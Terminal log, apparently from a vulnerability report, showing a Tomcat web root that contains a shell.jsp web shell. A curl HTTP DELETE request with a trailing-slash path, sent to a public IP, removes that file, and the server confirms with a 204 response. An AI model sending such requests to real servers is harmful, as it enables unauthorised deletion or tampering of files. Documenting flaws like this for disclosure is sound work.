 root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-middle.png    favicon.ico       tomcat.css
WEB-INF            bg-nav-item.png  index.jsp         tomcat.gif
asf-logo-wide.svg  bg-nav.png       shell.jsp         tomcat.png
bg-button.png      bg-upper.png     tomcat-power.gif  tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT#
[root@iZm5e9346f3qfzai3fn9j7Z ~]# curl -v -X DELETE "http://81.68.139.186:8080/shell.jsp/"
* About to connect() to 81.68.139.186 port 8080 (#0)
*   Trying 81.68.139.186...
* Connected to 81.68.139.186 (81.68.139.186) port 8080 (#0)
> DELETE /shell.jsp/ HTTP/1.1
> User-Agent: curl/7.29.0
> Host: 81.68.139.186:8080
> Accept: */*
>
< HTTP/1.1 204
< Date: Sun, 08 Nov 2020 13:01:48 GMT
<
* Connection #0 to host 81.68.139.186 left intact
[root@iZm5e9346f3qfzai3fn9j7Z ~]#